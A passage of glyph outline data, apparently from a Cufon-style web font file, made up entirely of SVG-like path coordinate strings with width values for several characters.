278v2,1,2,2,0,3r0,-3xm36,-269r0,1r0,-1xm156,-265v0,0,-1,7,3,6v0,-3,0,-7,-3,-6xm169,-265v-2,14,16,24,6,9v-2,-3,-2,-9,-6,-9xm48,-263v-2,-2,-4,0,-2,2v2,0,1,-1,2,-2xm89,-263v-1,3,1,5,5,4v0,-3,-1,-5,-5,-4xm98,-263v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm114,-259r0,4r3,-1v0,-2,-1,-3,-3,-3xm28,-257r-2,-1v-1,6,3,6,2,1xm69,-219v8,6,24,58,4,70v0,4,2,6,7,5v-1,14,5,33,3,42v-4,-1,-5,1,-5,4r8,-1r0,-31v12,1,21,6,28,-3v1,6,-4,35,2,17r-1,13v6,-6,8,-17,7,-30r13,4v-2,-8,-18,-6,-11,-22v-3,-16,-7,-42,6,-50v-12,-4,-6,-31,-12,-44v4,-1,12,0,10,-4v-15,1,-22,-11,-38,-6v-2,9,-10,24,-11,39v-4,1,-7,-3,-10,-3xm75,-248v0,-5,-1,-8,-4,-4v1,2,2,3,4,4xm96,-252v0,-2,3,-2,3,0r-3,0xm159,-253v-2,1,-7,4,-4,6v2,-2,3,-3,4,-6xm26,-251v0,2,2,2,4,3v0,-2,-2,-2,-4,-3xm80,-251v-2,3,0,6,5,5v3,-4,-2,-5,-5,-5xm158,-243v3,1,5,-1,4,-4v-3,-1,-5,1,-4,4xm57,-245v-4,-1,-5,3,-2,4v2,0,1,-3,2,-4xm81,-240v-4,-1,-9,-6,-14,-4v4,1,11,11,14,4xm179,-242v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm169,-240v-1,-2,-5,-1,-4,2xm68,-230v6,-7,-4,-8,-9,-9v-1,7,5,5,9,9xm73,-236v0,0,-3,6,1,5v1,-2,1,-4,-1,-5xm18,-232v0,-1,-2,-4,1,-3v0,1,-1,2,-1,3xm49,-234v-4,-1,-3,4,-3,8v2,3,0,4,0,7v5,-1,3,-10,3,-15xm180,-230r0,-1r0,1xm35,-230v1,1,3,2,3,0r-3,0xm77,-229v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm181,-224v-2,-2,-5,0,-3,3v3,1,2,-2,3,-3xm71,-222r-1,1v0,0,1,0,1,-1xm24,-215v-1,-2,-5,-2,-4,1v0,1,1,1,2,2v1,-1,2,-2,2,-3xm165,-214v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm177,-211v0,2,2,3,3,1xm68,-201r0,3v2,-1,1,-2,0,-3xm57,-200r2,2v0,-1,-1,-2,-2,-2xm34,-195v-2,0,-4,2,-2,4v1,-1,2,-3,2,-4xm68,-194v2,2,4,5,8,5v-1,-3,-4,-5,-8,-5xm39,-181v2,-7,-9,-11,-7,-2v2,5,1,15,6,17v0,-5,-3,-13,1,-15xm68,-182v1,-6,-3,-6,-2,-1v0,0,1,1,2,1xm56,-181v-1,-1,-4,-2,-3,1xm135,-181v-1,1,-1,1,0,2r0,-2xm62,-180v-1,3,2,6,2,1xm142,-177r0,1r0,-1xm168,-172v-1,-2,-1,-2,-2,0r2,0xm143,-170v-1,-3,-4,-2,-5,0v2,2,3,2,5,0xm171,-169v-6,-1,-5,2,-4,7v4,0,4,-4,4,-7xm181,-167v-3,-3,-5,-1,-4,4v1,6,8,9,4,2v4,0,2,-4,0,-6xm68,-168v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm144,-167v0,2,4,4,7,3v0,-3,-5,-2,-7,-3xm135,-166v-1,4,1,7,2,1xm135,-154v-2,-4,-11,-6,-6,0v2,1,4,1,6,0xm143,-158v0,1,3,3,2,0r-2,0xm39,-155r1,1xm182,-151r0,1r0,-1xm135,-147v0,-3,-3,-3,-1,0r1,0xm155,-142v-3,-3,-10,-12,-13,-5xm40,-149r0,1r0,-1xm179,-147v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm26,-139v-4,-1,-5,1,-1,2v1,0,1,-1,1,-2xm35,-137v0,4,3,6,7,7v0,-4,-3,-6,-7,-7xm181,-135v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm151,-130v1,5,4,10,3,17v5,-6,7,-17,-3,-17xm133,-127v-2,0,-2,0,-1,1xm22,-127r0,4v3,0,4,-3,0,-4xm124,-120v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm142,-108v6,-7,-5,-7,-7,-10v-6,5,3,8,7,10xm128,-117v0,2,-1,6,2,5v0,-2,2,-6,-2,-5xm127,-109v-2,-2,-6,-3,-5,2v6,1,7,7,14,3xm38,-109v-3,0,-5,0,-3,3v1,-1,4,0,3,-3xm22,-107v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm146,-102v3,0,5,0,4,-3v-3,-2,-4,0,-4,3xm171,-106v0,0,0,1,1,1xm44,-103v-2,-2,-4,0,-4,2v1,2,4,-1,4,-2xm25,-102v-3,11,15,26,6,8v-2,-3,-3,-6,-6,-8xm123,-100v-2,-3,-5,-1,-6,2v2,1,5,1,6,-2xm176,-95v2,-4,-4,-7,-2,-3v0,1,1,2,2,3xm128,-99r0,6v2,-1,5,-1,7,0v-2,-3,-3,-5,-7,-6xm104,-129v-1,-2,-1,-2,2,-2xm89,-92v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm44,-89v-1,5,2,10,3,2v-1,-1,-2,-2,-3,-2xm114,-84v-1,-4,-4,-21,-4,-10v1,3,-2,11,4,10xm158,-88v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm105,-110v0,-4,-3,-7,-2,-2xm48,-78v-6,-1,-2,10,-3,17v8,-1,-1,-11,3,-17xm157,-72v1,9,-8,-3,-4,5v5,1,8,-2,5,-7v-5,0,-4,1,-1,2xm121,-68v-1,-1,-6,-7,-5,0r5,0xm40,-69v0,-2,-3,-4,-2,0r2,0xm124,-66v1,2,2,2,4,2v-1,-2,-2,-2,-4,-2xm132,-61v0,0,-5,-1,-2,0r2,0xm134,-54v6,0,10,-5,1,-7xm74,-54v-3,0,-5,0,-4,3v3,1,3,-1,4,-3xm119,-51v-1,-3,-4,-4,-6,-2v1,2,4,4,6,2xm86,-44v3,-2,7,-3,8,-6v-5,-1,-14,5,-8,6xm100,-47r-1,2v0,-1,1,-1,1,-2xm97,-44v-1,-3,-1,-2,-2,0r2,0xm79,-37v1,2,2,0,3,0r-3,0xm127,-19v-6,5,7,25,8,10v-5,-1,-6,-6,-8,-10xm167,-16v2,10,-5,17,-5,3v2,0,4,-1,5,-3xm150,-13v0,-1,2,-2,0,-2r0,2xm137,-14v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm145,-13v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm144,-5v0,-2,-3,-3,-2,0r2,0xm154,-5r0,2v1,-1,1,-1,0,-2xm167,-4v-1,5,3,14,-1,15xm130,-1v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,4v2,-1,0,-7,-1,-3v0,1,0,2,1,3xm149,-1v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm134,8v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,9r0,3v1,-1,1,-2,0,-3xm162,10v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3","w":192},{"d":"135,-235v-2,-1,-18,14,-28,6v4,-2,14,-6,2,-4v-9,-8,-16,-33,-41,-23v-1,-7,-20,10,-13,-1v-5,-7,-12,-6,-19,-3v3,0,8,4,5,10v-8,5,-24,1,-13,-7v10,-12,-12,-18,2,-24v12,-14,33,-23,60,-23v4,7,15,-5,13,13v2,4,1,6,0,10v5,-3,2,-12,2,-19v5,8,21,3,21,10v1,-2,3,-2,5,0v-3,2,0,5,1,7v3,1,5,-1,4,-3v-1,-2,-5,0,-4,-3v23,8,36,35,30,65v-8,-2,-20,3,-22,-8v-4,0,-3,5,-6,1v0,-2,0,-3,1,-4xm99,-297v0,0,-1,-2,-1,0r1,0xm75,-297v1,3,0,6,3,8v0,-4,0,-7,-3,-8xm91,-293r0,1r0,-1xm73,-291v-2,-2,-9,-3,-5,2v1,2,5,0,5,-2xm54,-290r2,0r-2,0xm95,-288v-8,3,-30,10,-29,20v9,-7,23,-10,29,-20xm124,-288v-2,0,-6,2,-2,3v1,-1,2,-2,2,-3xm97,-287v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm113,-287v-1,4,1,6,3,2v-1,-1,-2,-2,-3,-2xm62,-279v1,-2,1,-2,-2,-2v0,2,0,2,2,2xm131,-281v-3,0,-2,3,0,4r0,-4xm126,-278v-5,-3,-4,1,-2,3v2,2,4,1,3,-2xm43,-267v2,-3,-3,-15,-4,-8xm145,-274v-3,-6,-7,1,-11,3r0,3v6,-4,8,6,11,-6xm119,-277v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm32,-276v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm48,-276v-3,-1,-2,3,-2,5v3,1,2,-3,2,-5xm61,-271v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm111,-271v-4,0,-4,1,-3,4v3,1,2,-2,3,-4xm76,-270v0,3,-2,7,1,8v1,-2,2,-8,-1,-8xm49,-269r-1,3xm25,-268v1,1,1,2,0,3r0,-3xm60,-263v1,-3,-2,-1,-4,-1v0,2,3,2,4,1xm21,-258v1,-5,4,-7,5,0v-2,2,-2,0,-5,0xm85,-262v1,2,1,5,3,3v0,-1,-2,-2,-3,-3xm141,-262r-1,0r1,0xm132,-259v0,-2,-3,-4,-2,0r2,0xm58,-259v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm141,-258v-1,0,-3,2,-1,2xm46,-252v0,-4,2,-7,5,-4v0,3,-1,5,-5,4xm106,-255v-1,0,-3,2,-1,2xm118,-255r1,0r-1,0xm29,-253v-3,-1,-2,2,-1,3xm69,-253v0,3,-3,12,-5,7v1,-4,2,-6,5,-7xm138,-252v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm19,-250v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm56,-245v-2,-2,0,-4,3,-4xm49,-245v-2,-1,-2,-3,1,-3v0,1,0,2,-1,3xm21,-224v-8,1,-12,-11,-3,-15v3,7,19,-15,22,2v2,9,-19,6,-14,12v4,1,0,6,2,13v-7,0,-7,11,-18,1v0,-7,10,2,10,-3v-6,-3,1,-6,1,-10xm68,-209v-9,4,-13,-1,-22,-2v2,-9,-3,-16,4,-19v-4,1,-7,0,-4,-3v3,-4,7,-13,12,-7r-4,10v6,1,9,-15,13,-7v1,12,9,15,12,25v21,0,39,21,55,32v15,11,38,36,32,65v-2,-1,-4,-1,-3,2v2,0,5,-1,4,2v-7,6,-7,-13,-10,-3v2,3,4,6,2,11v1,-6,6,-3,8,1v-6,46,-54,69,-105,59v-12,-10,-40,-10,-45,-29v-5,-5,-15,-22,-1,-21v3,-1,5,-2,0,-3v-2,2,-7,1,-11,1v2,-10,-3,-24,-2,-37v7,-5,4,8,9,6v-1,-3,-2,-6,3,-5v5,5,7,27,-1,30v11,-1,8,13,20,15v-5,0,-7,2,-9,5v21,-2,11,-26,40,-22v-3,-7,-15,3,-17,-7v-2,3,-6,5,-13,4v4,-5,-6,-13,5,-13v1,-8,-2,-10,6,-14v-1,8,11,9,4,5v-2,-8,11,-7,16,-4v-7,26,17,54,37,31v9,-32,-26,-36,-40,-53r9,0v0,-8,-12,3,-14,-3v2,-3,6,-4,12,-4v-7,-8,-15,9,-20,-3v-2,1,-2,-1,-2,-3v5,-1,2,-12,-1,-15v-1,2,0,6,-3,4v-2,-9,12,-11,4,-18v4,-6,15,-2,10,5v5,-7,12,-3,20,-1v-1,-9,-16,-4,-21,-11v5,0,10,-1,11,-6xm141,-242v-6,-1,1,3,-2,5v2,0,2,-3,2,-5xm17,-242v2,0,4,3,0,2r0,-2xm107,-238v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm27,-235v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm122,-233v-4,-1,-6,3,-2,3v1,0,2,-2,2,-3xm155,-231r-2,0r2,0xm66,-227v-1,-3,-5,-2,-6,1xm21,-228v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm37,-218v-5,1,-3,-7,-6,-9v6,-2,9,4,6,9xm10,-224v3,3,8,8,0,8r0,-8xm51,-222v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm65,-220v-3,-1,-4,3,-1,3v1,-1,1,-2,1,-3xm53,-215v0,-2,-3,-3,-2,0r2,0xm62,-211v3,1,3,-1,3,-4v-3,0,-2,1,-3,4xm41,-213v0,1,2,3,0,4v0,-1,-2,-3,0,-4xm71,-210v-1,-1,-2,1,-2,1xm46,-204v-1,-8,4,-3,8,-2xm24,-205v2,-3,5,-6,4,0v-1,3,-3,3,-4,0xm87,-205v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm74,-203r1,1xm91,-197r2,1xm81,-193v1,1,0,3,2,3v0,-1,-1,-2,-2,-3xm98,-188v0,-1,-5,-5,-4,-2v1,0,3,1,4,2xm38,-187v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm75,-186v0,-2,-3,-4,-2,0r2,0xm56,-187v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm62,-182v-1,-3,-5,-4,-4,1xm120,-185v-5,3,0,14,-1,21v3,-4,2,-15,1,-21xm67,-183v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm129,-179v0,2,0,4,3,3v0,-1,-1,-2,-3,-3xm88,-173v0,-2,-4,-4,-4,-1xm54,-176v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm129,-175v0,-1,-2,2,-2,2v-2,2,-3,9,-1,12v5,0,2,-9,3,-14xm62,-176v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm110,-175v-2,-1,-2,1,-2,3v1,-1,2,-2,2,-3xm73,-174v-2,-1,-3,2,-1,2xm62,-168v2,0,7,4,7,0r-7,0xm136,-168v-1,6,2,9,3,2v0,-1,-1,-2,-3,-2xm132,-138v-5,-7,-3,-30,-15,-16v-7,0,-16,-4,-21,0v5,6,29,-2,30,12v1,3,2,4,6,4xm139,-158v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm78,-154v1,4,3,11,6,4v-1,-2,-4,-3,-6,-4xm147,-152r1,0r-1,0xm94,-147v-1,-1,-2,-3,-3,0r3,0xm116,-147v-2,0,-5,-1,-4,2v2,1,5,2,4,-2xm152,-136v-5,-7,-7,-13,-16,-6v1,12,8,1,16,6xm157,-144v-1,1,-3,1,-1,2xm157,-140v-3,2,-2,4,1,5v2,-2,1,-4,-1,-5xm117,-136v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm125,-134v0,2,1,4,4,3v-1,-2,-2,-2,-4,-3xm148,-129v0,-7,-3,-1,-8,-4v0,3,4,5,8,4xm20,-124v1,-4,0,-12,4,-7v-1,5,1,12,0,14xm135,-129v0,-3,-2,-3,-4,-1v1,1,2,1,4,1xm29,-117v-1,-6,-3,-15,4,-14v-1,6,0,11,-4,14xm122,-131v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm165,-130v0,-2,-2,-1,-3,-1v1,0,2,1,3,1xm157,-130v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm128,-129v-3,0,-5,3,-1,4v0,-2,0,-3,1,-4xm141,-127v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm155,-124v-7,-6,-13,8,-4,2xm54,-114v3,-3,-4,-7,-7,-8v1,5,5,6,7,8xm160,-122r1,0r-1,0xm126,-121r0,3v2,0,3,-3,0,-3xm13,-104v5,-2,-1,-23,-3,-10v-3,5,0,7,3,10xm40,-118v1,5,-1,7,0,10v5,-3,4,-8,0,-10xm61,-117v-3,-1,-3,1,-2,3xm151,-117v1,1,4,5,3,0r-3,0xm113,-115v0,1,3,3,2,0r-2,0xm28,-115v5,0,4,3,1,4xm54,-112v-2,-1,-4,-1,-4,2v2,0,4,0,4,-2xm142,-101v1,1,1,2,2,3v0,-1,-1,-2,-2,-3xm125,-98v0,1,-3,2,-1,2v0,-1,1,-1,1,-2xm63,-96v-1,-1,-1,-3,-1,0r1,0xm55,-92v0,-4,-3,-7,-2,0r2,0xm70,-95v-2,0,-2,0,-1,1xm158,-96r0,1r0,-1xm48,-92r-4,-1v1,1,2,1,4,1xm36,-90v0,-2,3,-6,2,-1xm104,-70v7,-4,7,-14,5,-22v-8,5,-6,13,-5,22xm142,-91v-1,4,1,7,2,1xm46,-85v0,-1,-1,-1,-1,0r1,0xm56,-85v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm154,-84v0,0,-2,1,0,1r0,-1xm66,-82v0,0,-2,0,-2,1v1,0,1,0,2,-1xm40,-82v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm150,-74v0,-4,-10,-7,-4,-2v1,1,2,2,4,2xm152,-80r-1,3v0,-1,1,-2,1,-3xm16,-77v0,-1,-1,-3,-1,0r1,0xm23,-73v2,0,2,-2,2,-4v-3,-1,-2,2,-2,4xm55,-77v0,2,2,6,2,1xm74,-73v0,-3,-4,-3,-6,-1v-1,4,5,1,6,1xm64,-73v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm21,-70v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm58,-65v-8,-9,-16,4,-26,-5v1,9,19,9,26,5xm108,-69v0,2,3,6,2,0r-2,0xm131,-67v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm92,-64v1,3,2,10,2,2xm117,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm104,-63v-1,0,-1,1,-1,2xm56,-55v3,-5,-5,-2,-5,-2v-1,1,-3,3,0,3xm81,-55v-1,-2,-5,-7,-4,0r4,0xm84,-59v0,1,-2,2,0,2r0,-2xm62,-57v-1,2,-3,4,-1,5v3,-1,2,-3,1,-5xm99,-57v0,1,1,1,1,2v0,-1,-1,-2,-1,-2xm49,-52r-2,0r2,0xm89,-50r-3,2xm83,-48v-1,0,-1,1,-1,2v1,0,1,-1,1,-2","w":183},{"d":"121,-307r12,-1v-4,1,-9,3,-12,1xm137,-308r8,0v-3,0,-6,4,-8,0xm147,-308r4,0v-1,0,-3,2,-4,0xm181,-126v13,-44,4,-105,22,-146v-4,0,-3,5,-5,7r3,-41r25,-2v-2,3,-8,2,-4,6v10,-3,16,5,23,-1v1,4,3,9,3,1v2,-2,5,2,10,1v-2,6,2,20,-7,16v10,2,1,17,1,25v-1,-3,-1,-10,-4,-7v5,22,-3,44,-6,65v-5,0,0,-13,-6,-9v6,24,0,59,-8,72v-1,24,-6,63,-13,87r-5,-1v1,2,4,5,0,6v-1,-2,-2,-4,-4,-1v3,6,-5,7,-11,7v-11,1,-21,-2,-28,0v4,-11,-19,3,-15,-10r-6,-4v-5,-24,-6,-52,-13,-73v3,-1,2,-3,0,-5v-10,0,-1,8,-6,17v-6,24,-4,55,-17,72v3,0,6,1,3,3r-56,0v1,-6,-3,-6,-7,-9v2,0,3,0,4,-2r-8,-1v-3,-31,-15,-67,-13,-95v-10,-15,-7,-46,-7,-65v-4,2,-3,8,-5,12r-9,-54v3,-1,7,-12,1,-12r-2,7r-4,-23v3,0,5,0,4,-3v-7,2,-5,-9,-6,-15v0,-2,1,-4,3,-2r-2,1v5,4,8,-7,9,4v6,-11,34,-8,47,-7v0,26,8,69,8,105v-5,2,0,10,1,15v-5,-1,-4,2,-1,4v13,9,4,41,13,55v7,-42,8,-91,15,-134v4,-1,4,-1,0,-2v1,-17,4,-13,3,-28v8,1,-5,-16,6,-13v-3,1,-3,3,1,3v3,-3,6,-4,5,0v1,2,1,11,3,9v-2,-14,3,-10,12,-11v5,8,-3,28,9,31v-1,-9,-6,-23,-1,-31v5,7,10,-7,11,5v3,-8,3,-4,11,-4r-2,-2v3,-2,5,-1,5,3v0,3,-5,11,1,10v0,51,16,114,7,159v3,0,9,-6,9,-2v-5,3,2,5,3,7xm230,-307v4,-2,12,0,18,-1v-4,2,-13,3,-18,1xm255,-302v1,-1,2,-3,3,0r-3,0xm40,-297v-3,-1,-6,3,-1,2xm112,-293v0,-1,-1,-4,-3,-3v0,1,1,4,3,3xm253,-295v-2,-1,-2,-1,-2,2xm151,-293v1,-1,4,-2,2,-3v-1,1,-2,2,-2,3xm232,-295v0,1,0,1,1,1xm246,-290v3,1,2,-2,2,-4r-1,-1xm140,-295v0,8,-1,16,3,21v-1,-7,1,-16,-3,-21xm148,-290v0,-5,-1,-5,-1,0r1,0xm241,-294v-2,0,-3,12,1,14xm121,-293v-1,3,-2,6,0,9v0,-3,2,-6,0,-9xm231,-291r-1,1v0,0,1,0,1,-1xm233,-288v-2,0,-1,3,0,5r0,-5xm110,-282v1,-4,-1,-4,-3,-2xm153,-286v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm247,-285v0,2,1,7,4,6xm147,-284v0,1,0,1,1,1v0,0,0,-1,-1,-1xm41,-281v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm111,-281v1,1,3,2,4,2v-1,-1,-3,-2,-4,-2xm235,-276v-1,-3,-4,-4,-3,1xm248,-277v-2,2,-2,7,1,8v0,-3,1,-7,-1,-8xm243,-274v0,-3,-2,-2,-2,0r2,0xm240,-251v-1,-9,1,-23,-7,-21xm102,-272v0,2,-2,6,0,7v1,-2,3,-6,0,-7xm230,-259v2,11,-1,27,6,34v-2,-11,-1,-26,-6,-34xm201,-255v-2,-1,-2,1,-2,3xm214,-253v-1,1,-1,3,0,3r0,-3xm207,-254r-1,1v1,0,1,0,1,-1xm134,-234v0,4,-1,8,3,8v0,-3,-1,-6,-3,-8xm231,-223r0,-2r0,2xm237,-222v-2,-1,-3,6,-3,6v4,0,4,-1,3,-6xm145,-207v-5,1,-5,-6,-9,-3v2,6,3,20,6,21v0,-7,-1,-15,3,-18xm51,-209v0,1,2,2,3,3v0,-1,-2,-3,-3,-3xm199,-208v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm113,-207v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm65,-202v0,-4,-3,-5,-2,0r2,0xm133,-200v-1,-2,-1,0,-2,1v1,1,2,0,2,-1xm232,-200v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm59,-199v3,2,3,10,6,12v-1,-5,0,-12,-6,-12xm137,-187v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm113,-185r1,4v0,-2,0,-3,-1,-4xm139,-182v-2,1,-1,6,0,8r0,-8xm121,-167v-1,-1,-6,-10,-7,-4v2,2,3,5,7,4xm132,-173v0,4,4,5,3,0r-3,0xm114,-169v-3,-1,-4,4,-2,5v0,-1,2,-3,2,-5xm135,-164v0,-3,-4,-5,-4,-1v1,1,2,2,4,1xm160,-162r0,2r0,-2xm130,-160v0,1,4,5,3,1xm118,-155r-1,1xm160,-156v-5,-1,-4,3,-1,4xm98,-154v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm133,-149v-2,-1,-4,1,-1,1v0,0,1,0,1,-1xm98,-147v-2,0,-2,0,-2,2v2,1,2,1,2,-2xm200,-142v0,-1,-1,-1,-1,0r1,0xm99,-143v1,1,3,2,3,0r-3,0xm132,-143v0,1,-3,6,-1,6v0,-2,3,-5,1,-6xm166,-128v-4,-5,-12,5,-16,8v8,0,10,-6,16,-8xm163,-122r3,3v0,-1,-1,-3,-3,-3xm152,-112v-4,-3,-7,-2,-8,3v4,1,6,-1,8,-3xm102,-113v0,3,3,7,6,8v1,-5,-2,-7,-6,-8xm112,-107v0,3,3,6,6,7v1,-4,-3,-7,-6,-7xm50,-105v-2,1,-7,4,-4,5v2,-1,4,-2,4,-5xm144,-102v2,4,1,12,5,14v-1,-5,0,-13,-5,-14xm109,-102v1,3,-1,9,4,8v0,-4,0,-8,-4,-8xm53,-101v-1,2,-4,5,-2,7v2,0,4,-5,2,-7xm161,-91v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm60,-90v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm151,-84v-2,-3,-4,-2,-3,2r1,2xm106,-85v-2,-1,-5,3,-1,2v0,-1,1,-1,1,-2xm58,-85v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm202,-85v1,1,3,2,4,2v-1,-1,-3,-2,-4,-2xm152,-78v0,5,7,5,11,7v-1,-4,-6,-6,-11,-7xm106,-72v0,-6,-2,-3,-2,0v0,1,-1,3,1,3xm57,-75v0,2,0,7,2,6v0,-3,0,-4,-2,-6xm206,-69v0,-1,-1,-6,-1,-1v0,1,1,1,1,1xm173,-68v0,2,3,4,2,0r-2,0xm178,-65v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm187,-59v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm193,-56v0,0,0,1,1,1xm107,-49v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm197,-44v0,-2,-3,-2,-3,0r3,0","w":267},{"d":"69,-45v-5,9,-13,-7,-22,6v-3,-8,-18,6,-22,-8v-4,1,-3,7,-9,6r1,-76v10,-4,9,12,12,2v9,-1,16,-4,24,1v-2,-8,16,0,5,-9v-14,4,-31,0,-41,3v-2,-23,0,-49,-1,-78v2,2,2,6,3,2v2,-11,0,-23,0,-34v2,2,5,5,4,-1v-3,1,-3,-5,-5,-3v-1,5,0,11,-2,15r1,-70r1,38v3,-7,13,-5,11,-17v8,-8,-9,-22,-10,-33v16,1,34,-3,40,12v13,-2,16,13,7,19v4,12,26,14,28,31r-5,-1v3,3,16,9,4,9v10,3,11,14,16,21v-10,6,6,7,7,14v-6,-3,-6,3,-1,2v10,5,-5,20,8,23v-6,7,9,14,6,21v-3,-2,-6,-9,-8,-4v8,2,13,25,18,11v-5,-49,1,-100,-1,-155v18,-2,40,0,59,-1v2,47,2,104,0,152v-3,-3,-6,-3,-3,2v7,0,3,17,4,27v-6,0,-15,-9,-10,1v4,0,6,3,10,2v-1,17,1,37,-1,53v-6,1,-2,-17,-10,-7v5,4,1,17,-3,9v0,-6,-5,-8,-5,-1v1,1,4,4,0,3v-4,-3,-9,-13,-11,-1v4,7,11,22,20,17v-5,-10,3,-14,10,-17r0,25r-47,0v-3,-4,-5,-14,-2,-19v9,1,16,-3,6,-9v-10,1,-17,-8,-5,-4v3,1,5,1,5,-2v-7,-8,-14,-8,-25,-3v-4,-12,13,-9,8,-19v-4,3,-9,10,-17,2r-44,-96v-1,-1,-2,-1,-3,-1v-2,18,4,44,-6,55v12,9,1,26,6,46v-2,0,-5,0,-4,4v6,1,4,17,1,22v-1,0,-2,0,-3,1v5,0,13,12,4,18v-4,0,3,-6,-3,-6xm39,-288v-3,-4,-4,-8,-10,-10v0,7,9,22,10,10xm55,-284v0,-6,-9,-2,-4,-1xm166,-286r0,3v1,-1,1,-2,0,-3xm20,-277r0,-1r0,1xm153,-279v-2,5,2,12,-6,11v7,3,9,-5,6,-11xm169,-275v-2,-4,-5,-3,-7,0v-1,14,5,25,9,37v-1,-13,-4,-22,-6,-34v0,-2,2,-3,4,-3xm74,-277v2,0,3,1,3,3v-1,0,-2,-1,-3,-3xm177,-268v0,2,2,2,4,1v-1,-1,-3,-1,-4,-1xm37,-266v1,1,1,1,2,1xm80,-265v0,-2,1,-2,2,-1xm155,-238v5,-10,-4,-39,-3,-13v0,5,1,9,3,13xm49,-263v0,1,1,1,2,1xm57,-263v-2,-1,-4,3,-1,2xm190,-259v0,-4,-6,-1,-7,-1v0,2,4,0,7,1xm64,-259v-1,0,-2,-2,-2,0r2,0xm42,-257v-2,1,-2,1,-1,3v1,-1,1,-2,1,-3xm161,-255v1,4,2,16,2,5v0,-2,-1,-4,-2,-5xm78,-254v0,2,2,6,5,5v1,-3,-2,-5,-5,-5xm70,-249v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm86,-241v-1,-3,-3,-5,-4,-1v1,0,2,1,4,1xm26,-245v2,5,-2,13,3,14v-1,-4,1,-13,-3,-14xm36,-240v0,-3,-3,-7,-2,0r2,0xm19,-243v-3,1,-1,2,0,4r0,-4xm51,-238v0,-1,-3,-3,-2,0r2,0xm58,-234v3,0,3,-5,0,-5r0,5xm72,-239v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm23,-238v-1,0,-1,0,-1,1v0,0,0,2,1,2r0,-3xm179,-237v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm84,-234r3,0v0,-2,-2,0,-3,0xm165,-235v-2,0,-4,0,-3,3v2,0,2,-2,3,-3xm169,-234v-1,8,2,11,5,4v-1,-3,-2,-3,-5,-4xm37,-233v-6,-4,0,8,-10,6v4,1,3,10,8,8xm157,-226v0,-7,-1,-6,-4,-1v-2,0,-3,3,-1,5v4,1,5,-1,5,-4xm76,-233v-1,7,5,7,11,6v-3,-3,-6,-5,-11,-6xm43,-233v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm51,-228v0,3,3,6,3,1xm22,-223v0,1,1,4,1,1xm173,-209v-8,0,6,-20,-8,-11v2,4,2,10,2,16v2,-2,6,-1,6,-5xm29,-222v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm84,-222v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm181,-220v-3,2,-2,5,0,7v0,-2,2,-5,0,-7xm158,-218v-3,9,3,25,3,7v0,-3,-1,-5,-3,-7xm16,-214v0,3,2,8,0,10r0,-10xm90,-215v-2,0,-5,3,-2,4v1,-1,5,-3,2,-4xm55,-213v-4,0,-1,7,-2,12v4,-1,1,-8,2,-12xm33,-212v1,5,-3,15,3,15v-1,-5,1,-13,-3,-15xm26,-211v1,2,1,5,3,3v0,-2,-1,-3,-3,-3xm103,-203v-1,-7,-21,-4,-13,1v7,3,3,1,13,-1xm183,-206v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm46,-205v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm28,-203v-1,-1,-2,-2,-2,1xm170,-200r4,33v8,-3,1,-27,-4,-33x